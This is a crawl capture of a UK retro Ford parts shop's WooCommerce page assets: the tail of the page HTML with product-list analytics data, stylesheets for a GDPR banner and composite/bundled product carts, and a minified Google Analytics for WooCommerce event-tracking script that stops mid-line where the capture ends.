Mounts"}],"prices":{"price":11382,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6135"}}},{"id":5714,"name":"Pinto\/X-Flow\/Pre-X-Flow DIY Engine Mount Kit (M006)","categories":[{"name":"Retroford"},{"name":"Engine Mounts"}],"prices":{"price":11383,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5714"}}},{"id":5713,"name":"Pinto\/X-Flow\/Pre-X-Flow Engine Chassis Mount Kit (M005)","categories":[{"name":"Retroford"},{"name":"Engine Mounts"}],"prices":{"price":11382,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5713"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="937f1d0243c3de1311099c90-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"721846cb8271432c81001fa1ca03f7f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.retroford.co.uk/wp-content/plugins/gdpr-banner/css/gdpr-banner.css?ver=1.0.0
body_size: -32
content:
#gdpr_banner {
	position: fixed;
	left: 0;
	background-color: white;
	color: black;
	width: 100%;
	text-align: center;
	display: none;
	z-index: 99999;
	-webkit-box-shadow: 0px -2px 17px 0px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px -2px 17px 0px rgba(0,0,0,0.75);
	box-shadow: 0px -2px 17px 0px rgba(0,0,0,0.75);
	padding: 10px;
}

#gdpr_banner p {
	color: black;
	font-size: 16px;
	text-align: center;
	margin: 0;
	padding: 0;
}

#gdpr_banner p a {
	color: black;
	font-weight: bold;
	font-size: 16px;
}

#gdpr_banner button {
	background: #2b2b2b;
    color: white;
    border: none !important;
    padding: 5px 10px;
    font-weight: bold;
    margin: 0 0 0 5px;
    font-size: 14px;
    width: auto;
}

#gdpr_banner h4 {
	font-size: 14px;
	font-weight: normal;
}

@media only screen and (max-width: 991px) {
	#gdpr_banner {
		height: inherit;
	}

	#gdpr_banner button {
		display: block;
		margin: 0 auto;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/8c6d99171e683e0e466abebec5b5e92c.css
body_size: -153
content:
/**handles:flatsome**/
.timer2 li{margin-left:-10px!important}.circle{flex-wrap:nowrap!important;margin-left:0!important}@media screen and (max-width:640px){.circle{margin-left:-5px!important;width:10%!important}.circle ul{min-width:25px!important;margin-left:5px!important}.circle li:first-child{margin-left:-10px!important}.circle li:nth-child(2){margin-left:-8px!important}.demo{margin-left:-5px!important}.demo li{margin-left:-5px!important}.demo ul:first-child{margin-left:-10px!important}.demo ul:nth-child(2){margin-left:10px!important}.demo ul:nth-child(4){margin-left:10px!important}.demo ul:last-child{margin-left:10px!important}}

--- FILE ---
content_type: text/css
request_url: https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/dd830f42244950c3b2556ed2321efb1b.css
body_size: 346
content:
/**handles:wc-composite-css**/
@font-face{font-family:FontAwesomeCP;src:url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.eot");src:url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.eot?#iefix") format("embedded-opentype"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.woff2") format("woff2"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.woff") format("woff"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.ttf") format("truetype"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.svg#fontawesomecp") format("svg");font-weight:400;font-style:normal}.component_table_item .product-name .component dd,.component_table_item .product-name p.backorder_notification,.component_table_item .product-price,.component_table_item .product-quantity,.component_table_item .product-subtotal,.component_table_item .product-total{font-size:.875em}.woocommerce .component_mini_cart_item dl.component,.woocommerce .component_table_item dl.component{margin:0}.woocommerce .component_table_item dl.component{display:inline-block;width:95%}.woocommerce .component_mini_cart_item dl.component dd,.woocommerce .component_mini_cart_item dl.component p:last-child,.woocommerce .component_table_item dl.component dd{margin:0}.woocommerce .component_mini_cart_item dl.component dd.component-hidden{display:none}.component_table_item .component_table_item_indent{padding-left:30px}.component_mini_cart_item .component_mini_cart_item_indent{padding-left:20px}.component_table_item td.product-name .wc-item-meta,.woocommerce .component_table_item td.product-name dl.variation,.woocommerce-page .component_table_item td.product-name dl.variation{font-size:.875em}.component_table_item td{border-top:none!important;border-bottom:none!important}.component_table_item .component_table_item_price:after,.component_table_item .component_table_item_subtotal:after{font-family:FontAwesomeCP;font-size:1rem;display:inline-block;-ms-transform:rotate(90deg);transform:rotate(90deg);content:"";margin:0 2px 0 12px;opacity:.25}.component_container_table_item td{border-bottom:none!important}.component_notice,dt.component_title_meta{margin:12px 0 5px}a.edit_composite_in_cart_text{color:#888;font-weight:400;text-decoration:none}a.edit_composite_in_cart_text:hover small{text-decoration:underline}.wcsatt-add-cart-to-subscription-options .component_table_item{font-size:.875em}.wcsatt-add-cart-to-subscription-options .component_table_item:after{font-family:FontAwesomeCP;display:inline-block;-ms-transform:rotate(90deg);transform:rotate(90deg);content:"";margin:0 2px 0 12px;opacity:.25}

--- FILE ---
content_type: text/css
request_url: https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/7d92677385b6cca2734df584f2f9c2fc.css
body_size: 1394
content:
/**handles:wc-cp-checkout-blocks,wc-pb-checkout-blocks**/
@font-face{font-family:FontAwesomeCP;src:url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.eot");src:url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.eot?#iefix") format("embedded-opentype"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.woff2") format("woff2"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.woff") format("woff"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.ttf") format("truetype"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.svg#fontawesomecp") format("svg");font-weight:400;font-style:normal}.wc-block-components-order-summary-item.is-composite__hidden,table.wc-block-cart-items .wc-block-cart-items__row.is-composite__hidden{display:none!important}.wc-block-components-order-summary-item.is-composite__price_hidden .wc-block-cart-item__prices,.wc-block-components-order-summary-item.is-composite__price_hidden .wc-block-components-product-badge,table.wc-block-cart-items .wc-block-cart-items__row.is-composite__price_hidden .wc-block-cart-item__prices,table.wc-block-cart-items .wc-block-cart-items__row.is-composite__price_hidden .wc-block-components-product-badge{display:none}.wc-block-components-order-summary-item.is-composite__subtotal_hidden .wc-block-cart-item__total-price-and-sale-badge-wrapper,table.wc-block-cart-items .wc-block-cart-items__row.is-composite__subtotal_hidden .wc-block-cart-item__total-price-and-sale-badge-wrapper{display:none}.wc-block-components-order-summary-item.is-composite .wc-block-cart-item__edit,table.wc-block-cart-items .wc-block-cart-items__row.is-composite .wc-block-cart-item__edit{margin:.75em 0}.wc-block-components-order-summary-item.is-composite .wc-block-cart-item__edit a,table.wc-block-cart-items .wc-block-cart-items__row.is-composite .wc-block-cart-item__edit a{text-decoration:underline;color:inherit}.wc-block-components-order-summary-item.is-composited:not(.is-composited__removable) .wc-block-cart-item__remove-link,table.wc-block-cart-items .wc-block-cart-items__row.is-composited:not(.is-composited__removable) .wc-block-cart-item__remove-link{display:none}.wc-block-components-order-summary-item.is-composited__hidden,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__hidden{display:none!important}.wc-block-components-order-summary-item.is-composited__description_hidden .wc-block-components-product-metadata__description,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__description_hidden .wc-block-components-product-metadata__description{display:none}.wc-block-components-order-summary-item.is-composited__meta_hidden .wc-block-components-product-details .wc-block-components-product-details__part-of,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__meta_hidden .wc-block-components-product-details .wc-block-components-product-details__part-of{display:none}.wc-block-components-order-summary-item.is-composited__indented.is-composited__subtotal_aggregated .wc-block-components-product-badge,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented.is-composited__subtotal_aggregated .wc-block-components-product-badge{display:none}.wc-block-components-order-summary-item.is-composited__indented.is-composited__subtotal_aggregated .wc-block-cart-item__total,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented.is-composited__subtotal_aggregated .wc-block-cart-item__total{font-size:.875em}.wc-block-components-order-summary-item.is-composited__indented .wc-block-cart-item__wrap,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented .wc-block-cart-item__wrap{padding-top:66px;font-size:.875em}.wc-block-components-order-summary-item.is-composited__indented .wc-block-cart-item__wrap .wc-block-cart-item__remove-link,.wc-block-components-order-summary-item.is-composited__indented .wc-block-cart-item__wrap .wc-block-components-product-metadata,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented .wc-block-cart-item__wrap .wc-block-cart-item__remove-link,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented .wc-block-cart-item__wrap .wc-block-components-product-metadata{font-size:.8572em}.wc-block-components-order-summary-item.is-composited__indented td.wc-block-cart-item__image,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented td.wc-block-cart-item__image{position:relative;z-index:1}.wc-block-components-order-summary-item.is-composited__indented td.wc-block-cart-item__image a,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented td.wc-block-cart-item__image a{height:50px;display:block;width:0}.wc-block-components-order-summary-item.is-composited__indented td.wc-block-cart-item__image img,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented td.wc-block-cart-item__image img{position:absolute;left:100%;width:50px}.wc-block-components-order-summary-item.is-composited__indented td.wc-block-cart-item__image:after,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented td.wc-block-cart-item__image:after{margin-left:100%}.wc-block-components-order-summary-item.is-composited__subtotal_aggregated .wc-block-cart-item__total .wc-block-components-product-badge,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__subtotal_aggregated .wc-block-cart-item__total .wc-block-components-product-badge{display:none}.wc-block-components-order-summary-item.is-composited__subtotal_aggregated .wc-block-cart-item__total .wc-block-components-product-price,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__subtotal_aggregated .wc-block-cart-item__total .wc-block-components-product-price{white-space:nowrap}.wc-block-components-order-summary-item.is-composited__subtotal_aggregated .wc-block-cart-item__total .wc-block-components-product-price :after,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__subtotal_aggregated .wc-block-cart-item__total .wc-block-components-product-price :after{font-family:FontAwesomeCP;display:inline-block;font-smoothing:antialiased;-ms-transform:rotate(90deg);transform:rotate(90deg);content:"";margin:0 3px 0 12px;opacity:.25}.wc-block-components-order-summary-item.is-composited__price_hidden .wc-block-cart-item__prices,.wc-block-components-order-summary-item.is-composited__price_hidden .wc-block-components-product-badge,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__price_hidden .wc-block-cart-item__prices,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__price_hidden .wc-block-components-product-badge{display:none}.wc-block-components-order-summary-item.is-composited__subtotal_hidden .wc-block-cart-item__total-price-and-sale-badge-wrapper,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__subtotal_hidden .wc-block-cart-item__total-price-and-sale-badge-wrapper{display:none}.is-medium table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented .wc-block-cart-item__wrap,.is-small table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented .wc-block-cart-item__wrap{padding-top:0;padding-left:66px}.is-large table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented .wc-block-cart-item__wrap{padding-top:0;padding-left:66px}.is-large table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented td.wc-block-cart-item__image img{margin-left:16px}.is-medium table.wc-block-cart-items .wc-block-cart-items__row.is-composite:after,.is-medium table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented:not(.is-composited__last):after,.is-mobile table.wc-block-cart-items .wc-block-cart-items__row.is-composite:after,.is-mobile table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented:not(.is-composited__last):after,.is-small table.wc-block-cart-items .wc-block-cart-items__row.is-composite:after,.is-small table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented:not(.is-composited__last):after{margin-left:80px}
@font-face{font-family:FontAwesomePB;src:url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/fonts/fa-pb-615.eot");src:url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/fonts/fa-pb-615.eot?#iefix") format("embedded-opentype"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/fonts/fa-pb-615.woff2") format("woff2"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/fonts/fa-pb-615.woff2") format("woff"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/fonts/fa-pb-615.ttf") format("truetype"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/fonts/fa-pb-615.svg#fapbregular") format("svg");font-weight:400;font-style:normal}.wc-block-components-order-summary-item.is-bundle__hidden,table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__hidden{display:none!important}.wc-block-components-order-summary-item.is-bundle__price_hidden .wc-block-cart-item__prices,.wc-block-components-order-summary-item.is-bundle__price_hidden .wc-block-components-product-badge,table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__price_hidden .wc-block-cart-item__prices,table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__price_hidden .wc-block-components-product-badge{display:none}.wc-block-components-order-summary-item.is-bundle__title_hidden .wc-block-components-product-name,table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__title_hidden .wc-block-components-product-name{display:none}.wc-block-components-order-summary-item.is-bundle__subtotal_hidden .wc-block-cart-item__total-price-and-sale-badge-wrapper,table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__subtotal_hidden .wc-block-cart-item__total-price-and-sale-badge-wrapper{display:none}.wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__includes,table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__includes{display:none}.wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__includes .wc-block-components-product-details__name,table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__includes .wc-block-components-product-details__name{display:block;margin-bottom:.5em}.wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__includes:not(:first-of-type) .wc-block-components-product-details__name,table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__includes:not(:first-of-type) .wc-block-components-product-details__name{display:none}.wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__includes+li:not(.wc-block-components-product-details__includes),table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__includes+li:not(.wc-block-components-product-details__includes){margin-top:.5em}.wc-block-components-order-summary-item.is-bundle .wc-block-cart-item__edit,table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-cart-item__edit{margin:.75em 0}.wc-block-components-order-summary-item.is-bundle .wc-block-cart-item__edit a,table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-cart-item__edit a{text-decoration:underline;color:inherit}.wc-block-components-order-summary-item.is-bundled:not(.is-bundled__removable) .wc-block-cart-item__remove-link,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled:not(.is-bundled__removable) .wc-block-cart-item__remove-link{display:none}.wc-block-components-order-summary-item.is-bundled__hidden,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__hidden{display:none!important}.wc-block-components-order-summary-item.is-bundled__description_hidden .wc-block-components-product-metadata__description,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__description_hidden .wc-block-components-product-metadata__description{display:none}.wc-block-components-order-summary-item.is-bundled__indented.is-bundled__subtotal_aggregated .wc-block-components-product-badge,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented.is-bundled__subtotal_aggregated .wc-block-components-product-badge{display:none}.wc-block-components-order-summary-item.is-bundled__indented.is-bundled__subtotal_aggregated .wc-block-cart-item__total,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented.is-bundled__subtotal_aggregated .wc-block-cart-item__total{font-size:.875em}.wc-block-components-order-summary-item.is-bundled__indented .wc-block-cart-item__wrap,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented .wc-block-cart-item__wrap{padding-top:66px;font-size:.875em}.wc-block-components-order-summary-item.is-bundled__indented .wc-block-cart-item__wrap .wc-block-cart-item__remove-link,.wc-block-components-order-summary-item.is-bundled__indented .wc-block-cart-item__wrap .wc-block-components-product-metadata,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented .wc-block-cart-item__wrap .wc-block-cart-item__remove-link,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented .wc-block-cart-item__wrap .wc-block-components-product-metadata{font-size:.8572em}.wc-block-components-order-summary-item.is-bundled__indented td.wc-block-cart-item__image,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented td.wc-block-cart-item__image{position:relative;z-index:1}.wc-block-components-order-summary-item.is-bundled__indented td.wc-block-cart-item__image a,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented td.wc-block-cart-item__image a{height:50px;display:block;width:0}.wc-block-components-order-summary-item.is-bundled__indented td.wc-block-cart-item__image img,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented td.wc-block-cart-item__image img{position:absolute;left:100%;width:50px}.wc-block-components-order-summary-item.is-bundled__indented td.wc-block-cart-item__image:after,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented td.wc-block-cart-item__image:after{margin-left:100%}.wc-block-components-order-summary-item.is-bundled__indented.is-bundled__composited td.wc-block-cart-item__product:after,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented.is-bundled__composited td.wc-block-cart-item__product:after{margin-left:82px}.wc-block-components-order-summary-item.is-bundled__indented.is-bundled__composited td.wc-block-cart-item__product:after,.wc-block-components-order-summary-item.is-bundled__indented.is-bundled__composited td.wc-block-cart-item__total:after,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented.is-bundled__composited td.wc-block-cart-item__product:after,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented.is-bundled__composited td.wc-block-cart-item__total:after{opacity:.1}.wc-block-components-order-summary-item.is-bundled__subtotal_aggregated .wc-block-cart-item__total .wc-block-components-product-badge,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__subtotal_aggregated .wc-block-cart-item__total .wc-block-components-product-badge{display:none}.wc-block-components-order-summary-item.is-bundled__subtotal_aggregated .wc-block-cart-item__total .wc-block-components-product-price,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__subtotal_aggregated .wc-block-cart-item__total .wc-block-components-product-price{white-space:nowrap}.wc-block-components-order-summary-item.is-bundled__subtotal_aggregated .wc-block-cart-item__total .wc-block-components-product-price :after,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__subtotal_aggregated .wc-block-cart-item__total .wc-block-components-product-price :after{font-family:FontAwesomePB;display:inline-block;font-smoothing:antialiased;-ms-transform:rotate(90deg);transform:rotate(90deg);content:"";margin-left:.75em;opacity:.25}.wc-block-components-order-summary-item.is-bundled__price_hidden .wc-block-cart-item__prices,.wc-block-components-order-summary-item.is-bundled__price_hidden .wc-block-components-product-badge,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__price_hidden .wc-block-cart-item__prices,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__price_hidden .wc-block-components-product-badge{display:none}.wc-block-components-order-summary-item.is-bundled__subtotal_hidden .wc-block-cart-item__total-price-and-sale-badge-wrapper,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__subtotal_hidden .wc-block-cart-item__total-price-and-sale-badge-wrapper{display:none}.wc-block-components-order-summary-item.is-bundled__thumbnail_hidden .wc-block-cart-item__image,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__thumbnail_hidden .wc-block-cart-item__image{visibility:hidden}.is-medium table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented .wc-block-cart-item__wrap,.is-small table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented .wc-block-cart-item__wrap{padding-top:0;padding-left:66px}.is-medium table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented.is-bundled__composited .wc-block-cart-item__wrap,.is-small table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented.is-bundled__composited .wc-block-cart-item__wrap{padding-top:0;padding-left:132px}.is-medium table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented.is-bundled__composited td.wc-block-cart-item__image img,.is-small table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented.is-bundled__composited td.wc-block-cart-item__image img{margin-left:66px}.is-large table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented .wc-block-cart-item__wrap{padding-top:0;padding-left:66px}.is-large table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented td.wc-block-cart-item__image img{margin-left:16px}.is-large table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented.is-bundled__composited .wc-block-cart-item__wrap{padding-top:0;padding-left:132px}.is-large table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented.is-bundled__composited td.wc-block-cart-item__image img{margin-left:82px}.is-medium table.wc-block-cart-items .wc-block-cart-items__row.is-bundle:after,.is-medium table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented:not(.is-bundled__last):after,.is-mobile table.wc-block-cart-items .wc-block-cart-items__row.is-bundle:after,.is-mobile table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented:not(.is-bundled__last):after,.is-small table.wc-block-cart-items .wc-block-cart-items__row.is-bundle:after,.is-small table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented:not(.is-bundled__last):after{margin-left:80px}

--- FILE ---
content_type: application/javascript
request_url: https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/6d3fcca02704be22eda4ca1e254790dd.js
body_size: 2261
content:
/**handles:woocommerce-google-analytics-integration**/
(()=>{var r={d:(t,e)=>{for(var o in e)r.o(e,o)&&!r.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},t={};r.r(t),r.d(t,{add_to_cart:()=>m,begin_checkout:()=>f,purchase:()=>b,remove_from_cart:()=>g,search:()=>y,select_content:()=>v,view_item:()=>h,view_item_list:()=>l});let c=window.wp.i18n,n=window.wp.hooks,o=(t,e)=>{var o,r={},o=(t.variation&&(r.item_variant=t.variation),{item_id:d(t),item_name:t.name,...s(t),quantity:null!=(o=t.quantity)?o:e,price:a(t.totals?.line_total||t.prices.price,t.prices.currency_minor_unit),...r});return t?.price_after_coupon_discount<t.prices.price&&(o.discount=a(t.prices.price-t.price_after_coupon_discount,t.prices.currency_minor_unit),o.price=a(t.price_after_coupon_discount,t.prices.currency_minor_unit)),o},i=(t,e)=>({item_id:d(t),item_name:t.name,item_list_name:e,...s(t),price:a(t.prices.price,t.prices.currency_minor_unit)}),a=(t,e=2)=>parseInt(t,10)/10**e,p=(t,e,o)=>{(0,n.removeAction)(t,e),(0,n.addAction)(t,e,o)},d=t=>{var e=t.extensions?.woocommerce_google_analytics_integration?.identifier;return void 0!==e?e:"product_sku"===window.ga4w?.settings?.identifier?t.sku||"#"+t.id:t.id},e=t=>t.coupons[0]?.code?{coupon:t.coupons[0]?.code}:{},s=t=>"categories"in t&&t.categories.length?u(t.categories):{},u=t=>Object.fromEntries(t.slice(0,5).map((t,e)=>[_(e),t.name])),_=t=>"item_category"+(0<t?t+1:""),w=(e,t,o)=>{var t;return null!=(t=t?.find(({id:t})=>t===e))?t:o?.items?.find(({id:t})=>t===e)},l=({products:t,listName:o=(0,c.__)("Product List","woocommerce-google-analytics-integration")})=>0!==t.length&&{item_list_id:"engagement",item_list_name:(0,c.__)("Viewing products","woocommerce-google-analytics-integration"),items:t.map((t,e)=>({...i(t,o),index:e+1}))},m=({product:t,quantity:e=1})=>({items:t?[o(t,e)]:[]}),g=({product:t,quantity:e=1})=>({items:t?[o(t,e)]:[]}),f=({storeCart:t})=>({currency:t.totals.currency_code,value:a(t.totals.total_price,t.totals.currency_minor_unit),...e(t),items:t.items.map(o)}),v=({product:t})=>!!t&&{content_type:"product",content_id:d(t)},y=({searchTerm:t})=>({search_term:t}),h=({product:t,listName:e=(0,c.__)("Product List","woocommerce-google-analytics-integration")})=>!!t&&{items:[i(t,e)]},b=({order:t})=>void 0!==t&&{transaction_id:t.id,affiliation:t.affiliation,currency:t.totals.currency_code,value:a(t.totals.total_price,t.totals.currency_minor_unit),tax:a(t.totals.tax_total,t.totals.currency_minor_unit),shipping:a(t.totals.shipping_total,t.totals.currency_minor_unit),items:t.items.map(o)},k="woocommerce-google-analytics",A="experimental__woocommerce_blocks",E=((0,n.removeAction)(A+"-checkout-submit",k),(0,n.removeAction)(A+"-checkout-set-email-address",k),(0,n.removeAction)(A+"-checkout-set-phone-number",k),(0,n.removeAction)(A+"-checkout-set-billing-address",k),(0,n.removeAction)(A+"-cart-set-item-quantity",k),(0,n.removeAction)(A+"-product-search",k),(0,n.removeAction)(A+"-store-notice-create",k),{statistics:["analytics_storage"],marketing:["ad_storage","ad_user_data","ad_personalization"]});function C(){var[{tracker_function_name:o}]=[window.ga4w.settings];if("function"==typeof wp_has_consent){void 0===window.wp_consent_type&&(window.wp_consent_type="optin");let r={};for(let[t,o]of Object.entries(E))if(""!==consent_api_get_cookie(window.consent_api.cookie_prefix+"_"+t)){let e=wp_has_consent(t)?"granted":"denied";o.forEach(t=>{r[t]=e})}0<Object.keys(r).length&&window[o]("consent","update",r)}[{tracker_function_name:c}]=[window.ga4w.settings],document.addEventListener("wp_listen_for_consent_change",t=>{let e={},o=E[Object.keys(t.detail)[0]],r="allow"===Object.values(t.detail)[0]?"granted":"denied";void 0!==o&&(o.forEach(t=>{e[t]=r}),0<Object.keys(e).length)&&window[c]("consent","update",e)});var c,o=([{events:r,tracker_function_name:n}]=[window.ga4w.settings],function(e){let o=t[e];if("function"!=typeof o)throw new Error(`Event ${e} is not supported.`);return function(t){var t=o(t);r.includes(e)&&t&&window[n]("event",e,t)}}),r,n,e;{var[i,{events:a,cart:d,products:s,product:u,added_to_cart:_,order:l}]=[o,window.ga4w.data];Object.values(null!=a?a:{}).forEach(t=>{"add_to_cart"===t?i(t)({product:_}):i(t)({storeCart:d,products:s,product:u,order:l})});let c=document.body.onadded_to_cart,t=(document.body.onadded_to_cart=function(t,e,o,r){"function"==typeof c&&c.apply(this,arguments);var r=parseInt(r?.[0]?.dataset.product_id||r?.[0]?.value);if(Number.isNaN(r))throw new Error("Google Analytics for WooCommerce: Could not read product ID from the button given in `added_to_cart` event. Check whether WooCommerce Core events or elements are malformed by other extensions.");var r=u?.id===r?u:w(r,s,d);r&&i("add_to_cart")({product:r})},()=>{document.querySelectorAll(".woocommerce-cart-form .woocommerce-cart-form__cart-item .remove[data-product_id]").forEach(t=>t.addEventListener("click",m))});function m(t){var t=parseInt(t.target?.dataset.product_id);if(Number.isNaN(t))throw new Error("Google Analytics for WooCommerce: Could not read product ID from the target element given to remove from cart event. Check whether WooCommerce Core events or elements are malformed by other extensions.");i("remove_from_cart")({product:w(t,s,d)})}t();let e=document.body.onupdated_wc_div,n=(document.body.onupdated_wc_div=function(){"function"==typeof e&&e.apply(this,arguments),t()},document.body.onremoved_from_cart);document.body.onremoved_from_cart=function(t,e,o,r){"function"==typeof n&&n.apply(this,arguments),m({target:r?.[0]})},document.querySelectorAll(".products .product:not(.wp-block-post)")?.forEach(t=>{let r=t.querySelector("a[data-product_id]")?.getAttribute("data-product_id");r&&t.addEventListener("click",t=>{var e=t.target.closest(".woocommerce-loop-product__link"),o=t.target.classList.contains("button")&&t.target.hasAttribute("data-product_id"),t=t.target.classList.contains("add_to_cart_button")&&!t.target.classList.contains("product_type_variable");(e||o&&!t)&&i("select_content")({product:w(parseInt(r),s,d)})})}),document.querySelectorAll(".products-block-post-template .product, .wc-block-product-template .product")?.forEach(t=>{let r=t.querySelector("[data-product_id]")?.getAttribute("data-product_id");r&&t.addEventListener("click",t=>{var t=t.target,e=t.closest(".wc-block-components-product-image a"),o=t.closest(".wp-block-post-title a"),t=t.closest(".wc-block-components-product-button 